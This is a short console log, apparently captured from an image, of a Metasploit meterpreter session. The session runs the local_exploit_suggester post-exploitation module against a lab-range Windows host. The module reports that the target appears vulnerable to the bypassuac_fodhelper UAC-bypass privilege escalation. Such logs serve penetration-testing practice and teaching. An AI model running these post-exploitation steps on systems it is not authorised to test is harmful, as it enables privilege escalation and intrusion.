 meterpreter > run post/multi/recon/local_exploit_suggester
[*] 192.168.56.114 - Collecting local exploits for x86/windows...
[*] 192.168.56.114 - 196 exploit checks are being tried...
[+] 192.168.56.114 - exploit/windows/local/bypassuac_fodhelper: The target appears to be vulnerable.
[*] Running check method for exploit 41 / 41
[*] 192.168.56.114 - Valid modules for session 1:
============================
# Name Potentially Vulnerable? Check Result
- ---- ----------------------- ------------
1 exploit/windows/local/bypassuac_fodhelper Yes The target appears to be vulnerable.